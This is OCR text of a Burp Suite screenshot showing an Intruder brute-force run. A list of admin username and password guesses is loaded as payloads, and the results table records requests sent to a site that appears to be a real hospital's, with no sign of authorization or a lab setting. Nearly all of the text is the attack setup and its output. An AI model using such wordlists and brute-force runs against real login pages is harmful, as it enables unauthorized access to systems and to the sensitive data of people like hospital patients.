 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.3-19417 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × +
Positions Payloads Resource pool
Payload sets
Start attack
You can define one or more payload sets. The
type can be customized in different ways.
Payload set: 1
Payload type: Simple list
Payload settings [Simple list]
This payload type lets you configure a simple list of
Paste
Load ...
Remove
Clear
Deduplicate
admin Admin123
admin123 a@dmin
admin12 Admin@@123
admin00 ad7788
admin88 Adm@in12
admin23 admin55
admin1 Admin0@
Add
Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing
Add
Edit
Remove
Up
Enabled
Attack Save Columns
2. Intruder attack of http://jjhospitaltharad.com - Temporary attack - Not saved to ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 18781
1 1 admin Admin123 200 18781
2 1 admin123 a@dmin 200 18781
3 1 admin12 Admin@@123 200 18781
4 1 admin00 ad7788 200 18781
5 1 admin88 Adm@in12 200 18781
6 1 admin23 admin55 200 18781
7 1 admin1 Admin0@ 200 18781
8 2 admin Admin123 200 18781
9 2 admin123 a@dmin 200 18781
10 2 admin12 Admin@@123 200 18781
11 2 admin00 ad7788 200 18781
12 2 admin88 Adm@in12 200 18781
13 2 admin23 admin55 200 18781
14 2 admin1 Admin0@ 200 18781
Finished